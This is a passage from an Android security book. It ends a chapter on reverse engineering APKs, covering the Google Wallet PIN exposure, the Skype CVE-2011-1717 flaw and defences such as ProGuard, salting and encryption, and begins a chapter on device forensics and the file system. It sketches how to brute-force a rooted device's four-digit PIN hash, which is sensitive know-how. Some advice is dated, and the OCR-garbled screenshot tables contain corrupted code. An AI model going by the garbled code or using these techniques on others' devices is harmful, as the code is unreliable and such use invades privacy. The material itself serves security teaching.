

**Figure 7.16** New apk Will Be Placed in dist Directory

<span id="page-156-0"></span>

**Figure 7.17** Signing New APK File

<span id="page-156-1"></span>*Note*: NFC is a set of standards that allows mobile devices to communicate through radio frequencies with devices nearby. This can be leveraged for transactions and data exchange.

NFC uses RFID to communicate wirelessly. Security was provided through a device— Secure Element (SE), which was used to encrypt sensitive data (e.g., a credit card number). To access this information, the user needed to provide a 4-digit PIN. After five invalid attempts, data would be wiped out.

It turned out that the PIN was stored in the sqlite database in binary format. Data was compiled using Google's "protocol buffers"—a library for serializing data for message passing between systems. Contents of the PIN could be obtained from this binary string. It included a salt and a SHA 256 hash string. One can easily brute force this PIN knowing that the PIN could only be four digits. One would need to root the device to

obtain this data, and this is something that can be accomplished without much effort, as there are many tools available to root Android devices. For further details refer to the following URL:

<https://zvelo.com/blog/entry/google-wallet-security-pin-exposure-vulnerability>

# **7.5 Real World Example 2—Skype Vulnerability (CVE-2011-1717)**

In 2011, it was discovered that Skype for Android was storing sensitive user information (e.g., user IDs, contact information, phone numbers, date of birth, instant messaging logs, and other data) in a sqlite3 database. However, the application did not secure this database with proper permissions (world readable), and thus any application or user could access it. Also, data was being stored unencrypted (in plain text) in the sqlite3 database Android Police discovered the vulnerability, and they also had a proof-ofconcept application that exploited the issue, thus obtaining data from the Skype application.

## **7.6 Defensive Strategies**

In this section, we cover five main strategies to prevent reverse engineering of an application or to minimize information leakage during the reverse engineering process.

# *7.6.1 Perform Code Obfuscation*

Code Obfuscation is the deliberate act of making source code or machine code difficult to read/understand by humans and thus making it a bit more difficult to debug and/or reverse engineer only from executable files. Companies use this technique to make it harder for someone to steal their IP or to prevent tampering.

Most Android applications are written in Java. Since Java code gets compiled into byte code (running on a VM) in a class file, it is comparatively easier to reverse engineer it or to decompile it than binary executable files from  $C/C++$ . Consequently, we cannot rely only on code obfuscation for protecting intellectual property or users' privacy. We need to assume that it is possible for someone to decompile the apk and more or less get access to the source code. Instead of relying completely on code obfuscation, we suggest relying on "Server Side Processing," where possible (covered in the following section).

One of the freely available Java obfuscators that can be used with Android is ProGuard. ProGuard shrinks and obfuscates Java class files. It is capable of detecting and removing unused classes, fields, methods, and so forth. It can also rename these variables to shorter (and perhaps meaningless) names. Thus, the resulting apk files will require more time to decipher. ProGuard has been integrated into the Android-built system. It runs only when an application is built in the release mode (and not in the debug mode).

To use ProGuard and enable it to run as part of the Ant or Eclipse build process, set

the proguard.config property in the properties.cfg file. This file can be found in the root directory of the project (see [Figure](#page-158-0) 7.18).

The screenshots in [Figures](#page-159-0) 7.19 and [7.20](#page-160-0) show decompiled code in JD-GUI. [Figure](#page-159-0) 7.19 shows code when code obfuscation (through ProGuard) was not used. [Figure](#page-160-0) 7.20 shows it after using ProGuard. As you can see, ProGuard shortens class names and renames them. It also performs such operations on methods and fields. Since this is a simple application, code obfuscation does not result in much difference between the screenshots. With a complex application, the resulting output would be much better.

ProGuard might not be one of the best obfuscators out there for Java. However, it is something that one should definitely use in the absence of other options.

| 000                                            | Java - HelloWorld/proguard.cfg - Eclipse SDK - /Users/Anmol/Documents/Projects/                                                     |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                | ô<br>$\frac{1}{\sqrt{2}}$<br>团[~4] · 9 = 1 · 9 · 9 · 4 [2] \$ : 3 [6] [3] [5] [5] [5] [6] [4]                                       |
| o<br>D<br># Package Explorer 22                | project.properties<br>proguerd.cfg 23<br>23                                                                                         |
| Þ<br>田忠                                        | -optimizationpasss 5                                                                                                    |
| will HelloWorld                                | dontskipnonpubliclibraryclasses<br>dontusemixedcoses.lossmames                                                                      |
| ▶ 29 gen [Generated Java Files]<br><b>JK图画</b> | dontpreverify<br>verbose                                                                                                    |
| $\blacktriangleright$ $\equiv$ Android 4.0.3   | optimizations ! code/simplification/arithmetic, !field/*, !class/merging/*                                                          |
| <b>B</b> assets                                | keep public class * extends android.app.Activity                                                                                    |
| وأشاطئ<br>► 已 res<br>Ä                         | public class * extends android.app.Application<br>keep                                                                              |
| AndroidManifest.xml                            | * extends android.content.BroadcastReceiver<br>public class * extends android.app.Service<br>public class<br>keep<br>dooy.          |
|                                                | * extends android.content.ContentProvider<br>public class<br>keep                                                                   |
| ≚ proguard.cfg<br>≡ project.properties         | * extends android.app.backup.BackupAgentHelper<br>keep public class                                                                 |
|                                                | public class com.android.vending.licensing.ILicensingService<br>-keep public class * extends android.preference.Preference<br>-keep |
|                                                | ليدا<br>-keepclasseswithmembermames class *                                                                                         |
|                                                | native amethods>:                                                                                                    |
|                                                |                                                                                                    |
|                                                | public <init>(android.content.Context, android.util.AttributeSet);<br/>-keepclasseswithmembers class * {</init>                     |
|                                                |                                                                                                    |
|                                                | public sinit>(android.content.Context, android.util.AttributeSet, int);<br>-keepclosseswithmembers closs * {                        |
|                                                |                                                                                                    |
|                                                | فينا<br>-keepslessmembers closs * extends android.app.Activity<br>public void *(android.view.View);                                 |
|                                                |                                                                                                    |
|                                                | public static ** valueOf(java.lang.String);<br>public static ** [] values();<br>keepclassmembers enum * {                           |
|                                                | public static final android.os. ParcolableSCroator *;<br>-keep class * implements android.os.Parcelable {                           |
|                                                |                                                                                                    |

<span id="page-158-0"></span>**Figure 7.18** proguard.cfg File in Eclipse

**PRODUCTS** 

| a<br>a<br>à<br>Ó                                   |          |                                                                          |
|----------------------------------------------------|----------|--------------------------------------------------------------------------|
| original.jar (                                     |          |                                                                          |
| WETA-INF<br>À                                      |          | SecurePassActivity.class                                                 |
| did clobile.samples.securepass<br>a G<br>į,<br>Þ   |          | package clobile.samples.securepass;                                      |
| $\mathfrak{S}$ attr<br>$\widetilde{\Theta}$ R<br>þ |          | @import andraid.app.Activity;                                            |
| @ drawable                                         |          | public class SecurePassActivity extends Activity                         |
| G layout<br>GS 1d                                  |          | public void onCreate(Bundle savedInstanceState)                          |
| <b>Girling</b><br>À                                |          |                                                                          |
| SecurePassActivity<br>þ                            | 24       | super.onCreate(savedInstanceState);                                      |
| @ SecurePassActivity<br>þ                          |          | setContentView(2130903040);                                              |
| <b>Properties</b> (Daryd) string                   |          | TextView tvLabel = (TextView)findViewById(2131034112);                   |
| @ getHash(String): byte[]                          | 28777    |                                                                          |
|                                                    |          | Button btnSubmit - (Button)findViewById(2131034114);                     |
| @ onCreate(Bundle) : void                          |          | EditText etPass = (EditText)findViewById(2131034113);                    |
|                                                    |          | TextView twNsg = (TextView)findViewById(2131034115);                     |
|                                                    | 33       | btnSubmit.setOnClickListener(new View.OnClickListener(etPass, btnSubmit, |
|                                                    |          | public void onClick(View v)                                              |
|                                                    |          | String sHash = "abcde1"                                                  |
|                                                    | 35<br>27 | $String$ sRand = "123456";                                               |
|                                                    | 38       | CharSequence cMessage = "Incorrect Password! Please try again";          |
|                                                    | 41       | Resources res = SecurePassActivity.this.getResources();                  |
|                                                    |          | String sPassword - this.val\$etPass.getText().toString();                |
|                                                    |          | Ł                                                                        |
|                                                    |          |                                                                          |
|                                                    | $45$     | huball bulach - CarumaDaccArtivity this nothach(cDaccunari):             |

<span id="page-159-0"></span>**Figure 7.19** Code without Obfuscation (in JD-GUI)

| SecurePassActivity.class @<br>E META-INF | pockage clobile.samples.secureposs;<br>1 SecurePassActivity | ing: bytel                          | public class SecurePassActivity extends Activity<br>A <sup>S</sup> albyte[]) : String | public void onCreate(Bundle paramBundle)<br>a g<br>ı, | setContentView(2138983848);<br>@ onClick(View) : void | Button localButton = (Button)findViewById(2131834114); | TextView localTextView = (TextView)findViewById(2131034115); |                                                                                                    | MessageDigest localMessageDigest = null;  | È |                                                    | catch (NoSuchAlgorithmException localNoSuchAlgorithmException) | localMoSuchAlgorithmException.printStackTrace(); | localMessageDigest.update(str.getBytes()); | return localMessageDigest.digestCoorgsString.getRytes("UTF-8")1: |
|------------------------------------------|-------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------------|-------------------------------------------------------|--------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|---|----------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------|--------------------------------------------|------------------------------------------------------------------|
|                                          | Á                                                           | El clobile.samples.securepass<br>j. | @ import android.app.Activity;<br><b>B</b> SecurePassActivity<br>Þ                    |                                                       | @ onCreate(Bundle) : void<br>þ.                       | super.onCreate(paranBundle);<br>$\oplus$ a             | poramBundle = (TextView)findViewById(2131034112)             | localButton.setDnClickListener(new g(this, localEditText, localButton, paramBundle, localTextView));<br>EditText localEditText = (EditText)findViewById(2131034113); | public final byte[] a(String paramString) |   | String str = getResources().getString(2130968577); | localMessageDigest = MessageDigest.getZnstance("SHA-256");     |                                                  |                                            | localMessageDigest.resetO;                                       |

<span id="page-160-0"></span>**Figure 7.20** Code with Obfuscation (in JD-GUI)

# *7.6.2 Perform Server Side Processing*

Depending on the type of application, it might be possible to perform sensitive operations and data processing on the server side. For example, for an application that pulls data from the server to load locally (e.g., twitter), much of the application logic is performed on the server end. Once the application authenticates successfully and the validity of the user is verified, the application can rely on the server side for much of the processing. Thus, even if compiled binary is reverse engineered, much of the logic would be out of reach, as it will be on server side.

# *7.6.3 Perform Iterative Hashing and Use Salt*

Hash functions can be susceptible to collision. In addition, it might be possible to brute force hash for weaker hash functions. Hash functions make it very difficult to brute force

(unless you are a government agency with enormous computing power) while providing reasonably high collision resistance. The SHA-2 family fits this category.

A stronger hash can be obtained by using salt. In cryptography, a salt consists of random bits and is usually one of the inputs to the hash function (which is one way and thus collision resistant). The other input is the secret (PIN, passcode, or password). This makes brute force attacks more difficult, as more time/space is needed. The same is true for rainbow tables. Rainbow tables are a set of tables that provide precomputed password hashes, thus making it easier to obtain plaintext passwords. They are an example of space-time or timememory trade off (i.e., increasing memory reduces computation time).

In addition, we recommend using iterative hashing for sensitive data. This means simply taking the hash of data and hashing it again and so on. If this is done a sufficient number of times, the resultant hash can be fairly strong against brute force attacks in case an attacker can guess or capture the hash value.

#### *7.6.4 Choose the Right Location for Sensitive Information*

The location of sensitive information (and access to it) matters as much as the techniques described above. If we store strong hashes at a publicly accessible location (e.g., values.xml or on an sd card or local file system with public read attributes to it), then we make it a bit easier for an attacker. Android provides a great way to restrict access—data can only be explicitly made available through permissions wherein, by default, only the UID of the app itself can access it.

An ideal place for storing sensitive information would be in the database or in preferences, where other applications don't have access to it.

## *7.6.5 Cryptography*

In the iterative hashing section, we discussed how to make a user's passwords or sensitive information stronger through the use of cryptography (hashing and salt). Cryptography can also be used to protect a user's data. There are two main ways of doing this for Android: (1) Every application can store data in an encrypted manner (e.g., the user's contact information can be encrypted and then stored in a sqlite3 database). (2) Use disk encryption, wherein everything written to the disk is encrypted/decrypted on the fly. System administrators prefer full-disk encryption, so as not to rely on developers to implement encryption capabilities in their Apps.

#### *7.6.6 Conclusion*

Access Control (relying on the OS to prevent access to critical files), cryptography (relying on encryption as well as hashing to protect confidential data [e.g., tokens] and to verify the integrity of an application), and code obfuscation (making it difficult to decipher class files) are the main strategies that one should leverage to prevent the

reverse engineering of applications. Both the Google Wallet vulnerability and the Skype issue would have been prevented if developers and system administrators had made appropriate use of access controls and cryptography.

#### **7.7 Summary**

In this chapter, we discussed potential scenarios of disassembling and reassembling an Android application without having access to source code. We then demonstrated this through the use of a SecureApp written by the authors. We presented security best practices to prevent reverse engineering as well as the potential leaking of sensitive information through it. The reader should try to develop an Android application (or download SecureApp from the book's website[—www.androidinsecurity.com](http://www.androidinsecurity.com)) and try the techniques listed in this chapter.

# **Hacking Android**

In this chapter, we introduce forensics and techniques used to perform it. We walk the reader through the Android file system, directories, and mount points. We cover SD card analysis and Android-specific techniques to perform forensics. Finally, we walk the reader through an example that demonstrates topics covered in this chapter.

### **8.1 Introduction**

Mobile device forensics is a branch of digital forensics that relates to the recovery of digital evidence or data from a mobile device under forensically sound conditions ([http://en.wikipedia.org/wiki/Mobile\\_device\\_forensics\)](http://en.wikipedia.org/wiki/Mobile_device_forensics).

As discussed in [Chapter](#page-15-0) 1, mobile devices today are a different beast. They are used for all kind of communications, transactions, and tasks. The following kinds of personal information are typically found on a smartphone: contacts, photos, calendars, notes, SMS, MMS, e-mail, browser history, GPS locations, social media information, financial data, passwords, and so forth. You get the idea! If we have a device that is evidence in a legal investigation or needs to be analyzed for a security investigation, it can provide a goldmine of information, provided one knows how to extract this information carefully. Our focus in this chapter is on extracting as much information as we can, rather than "extracting under forensically correct" conditions. The latter is a topic for a different book.

To perform forensics on Android devices, it is important to understand the Android system. We have already covered Android architecture and the security model. In this chapter, we will walk through file system specifics (directories, files, mount points, and file systems). We need to understand how, where, and what type of data is stored on the device, to perform the actual extraction of useful information. Data can be stored on a file system as files, in application/system-specific formats, or in SQLite DBs.

## **8.2 Android File System**

In this section, we will review the Android File System by looking at various mount points ([Figure](#page-165-0) 8.1) on a typical Android device, as well as its directory structure, which might be of interest to us for gathering useful information.

#### *8.2.1 Mount Points*

Let's look at various partitions on an Android device and analyze relevant ones for their directory structures. Typing "adb shell mount" ([Figure](#page-166-0)  $8.2$ ) shows mounted file systems on the device, whereas typing "adb shell cat /proc/filesystems" gives us a listing of

supported file systems (see [Figure](#page-166-1) 8.3). [Table](#page-167-0) 8.1 shows various partitions and their descriptions.

#### *8.2.2 File Systems*

Android supports quite a few file systems (based on the Linux kernel). One can obtain a list of supported file systems by typing "cat /proc/filesystems" at the command line. As can be seen from [Figure](#page-166-1) 8.3, the nodev entry next to file system indicates that there is no physical device associated with that particular file system, thus making a nodev virtual file system. Note that Android supports ext2, ext3, and ext4 file systems (used by Linux systems) and the vfat file system used by Windows-based systems. Since it is targeted for mobile devices, Android supports YAFFS and YAFFS2 file systems (needed to support NAND chips used in these devices). [Table](#page-167-1) 8.2 provides more information on these file systems.

#### *8.2.3 Directory Structure*

Let's look at the directory structure of a typical Android device. One can access the file system through the command line (adb) or through Eclipse/DDMS ([Figure](#page-169-0) 8.4). There are three main directories that are of interest to us: /system, /sdcard, and /data. As mentioned earlier, /system holds most of the Operating System (OS) files, including system applications, libraries, fonts, executables, and so forth. /sdcard is a soft link to the /mnt/sdcard and refers to the SD card on the device. /data directory contains user data. More specifically, each application has an entry in  $/data/app/application$ name>, and user data resides in /data/data/<application\_name>. On the device itself, one would not be able to access the /data folder, as it is accessible only to the system user (as opposed to the shell user). We use an emulator to demonstrate the contents of the /data directory. Since user data for an application resides in /data/data/<application\_name>, it is important that only that application has access to that particular folder. This is accomplished through user permissions (each application has its own UID, and only that UID/user has permissions to access the folder). [Table](#page-169-1) 8.3 provides a summary of important files/directories on Android that an application might interact with. We will cover the structure of the /data/data/folder later in this chapter.

| discussion of the contract of the contract of the contract of the contract of the contract of the contract of              |
|----------------------------------------------------------------------------------------------------|
| \$ mount                                                                                                    |
| rcotfs / rootfs ro,relatime 0 0                                                                                            |
| tmpfs /dev tmpfs rw, relatine, mode=755 0 0                                                                                |
| devpts /dev/pts devpts mw,relatime,mode=600 0                                                                              |
| proc /proc proc mw,relatime 0 0                                                                                            |
| sysfs /sys sysfs mw, relatime 0 0                                                                                          |
| none /acct cgroup rm, relatime, cpuacct 0 0                                                                                |
| tmpfs /mnt/asec tmpfs rw,relatime,mode=755,gid=1000 0 0                                                                    |
| tmpfs /mnt/obb tmpfs rw,relatime,mode=755,gid=1000 0 0                                                                     |
|                                                                                                    |
| none /dev/qouct1 cgroup rm,relatime,cpu 0 0<br>/cev/block/mtdblock4 /cache yaffs2 rm,nosuid,nodev,relatime 0 0             |
| /cev/block/mtdblock6 /efs yaffs2 rw,nosuid,nodev,relatime 0 0                                                              |
| /cev/block/platform/s3c-sdhci.0/by-name/system /system ext4 ro,relatine,barrier-1,data-ordered 0 0                         |
| /cev/black/platform/s3c-sdhci.0/by-name/userdata /data ext4 nw,nosuid,nodev,noatime,barrier=1,data=ordered 0 0             |
| /sys/kernel/debug /sys/kernel/debug debugis rw,relatime 0 0                                                                |
| /cev/block/vold/179:3 /mnt/sdcard vfat rw,dirsync,nosuid,nodev,noexec,relatime,uid=1008,gid=1015,fmask=0702,dmask=0702,cll |
| m-ro 0 0                                                                                                    |
| /cev/block/vold/179:3 /mnt/secure/asec vfat rw,dirsync,nosuid,nodev,noexec,relatime,uid=1000,gid=1015,fmssk=0702,dmssk=070 |
| remount-ro 0 0                                                                                                    |
| tmpfs /mnt/sdcard/.android_secure tmpfs ro,relatime,size=0k,mode=000 0 0                                                   |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

<span id="page-165-0"></span>**Figure 8.1** Mount Points on an Android Device



<span id="page-166-0"></span>**Figure 8.2** Directory Structure of an Android Device (ADB)

|              | \$ cat /proc/filesystems |  |  |
|--------------|--------------------------|--|--|
| nodev        | sysfs                    |  |  |
| nodev        | rootfs                   |  |  |
| nodev        | bdev                     |  |  |
| nodev        | proc                     |  |  |
| nodev        | cgroup                   |  |  |
| nodev        | tmpfs                    |  |  |
| nodev        | binfmt_misc              |  |  |
| nodev        | debugfs                  |  |  |
| nodev        | sockfs                   |  |  |
| nodev        | pipefs                   |  |  |
| nodev        | anon_inodefs             |  |  |
| nodev        | devpts                   |  |  |
|              | ext2                     |  |  |
|              | $ext{3}$                 |  |  |
|              | ext4                     |  |  |
|              | cramfs                   |  |  |
| nodev        | ramfs                    |  |  |
|              | vfat                     |  |  |
|              | msdos                    |  |  |
|              | sysv                     |  |  |
|              | V <sub>7</sub>           |  |  |
|              | romfs                    |  |  |
|              | yaffs                    |  |  |
|              | yaffs2                   |  |  |
| nodev        | mtd_inodefs              |  |  |
| $\mathbf{s}$ |                          |  |  |
|              |                          |  |  |

<span id="page-166-1"></span>**Figure 8.3** File Systems of an Android Device

## **8.3 Android Application Data**

In this section, we cover how applications can store persistent data and also review the

contents of the /data/data folder and how they can be used to retrieve useful information.

## *8.3.1 Storage Options*

Android provides multiple options whereby an application can save persistent data (depending on the application's needs). [Table](#page-170-0) 8.4 shows various options for storing data.

| <b>Mount Point</b> | Description                                                            |
|--------------------|------------------------------------------------------------------------|
|                    | This is a read-only root file system and is mounted by the kernel      |
|                    | before any other file system. It contains important system             |
|                    | information, including boot configuration and libraries that the       |
|                    | kernel needs at startup.                                               |
|                    | Contains system libraries, executable, fonts, system applications, and |
| /system            | configuration files. Subdirectories include ban, lib, etc, bin, app,   |
|                    | media, fonts, and so forth. Permissions on this file system are ro.    |
|                    | Contains temporary files such as browser cache and downloads. It       |
| /cache             | also contains files that are recovered when a repair to a corrupted    |
|                    | file system is performed. Permissions on this file system are rw.      |
|                    | Contains user and application data, including userinstalled            |
| /data              | applications, settings, and preferences.                               |
|                    | This partition points to the SD card. Note that this is a FAT32 file   |
| /mnt/sdcard        | system and has rw permissions.                                         |
|                    | This is an encrypted container on the SD card for apps that are        |
| /mnt/secure/asec   | installed on the SD card.                                              |

<span id="page-167-0"></span>**Table 8.1 – Overview of Mounted File Systems on an Android Device**

#### <span id="page-167-1"></span>**Table 8.2 – Different Kinds of File Systems on Android**





μ



<span id="page-169-0"></span>**Figure 8.4** Directory Structure of an Android Device (DDMS)

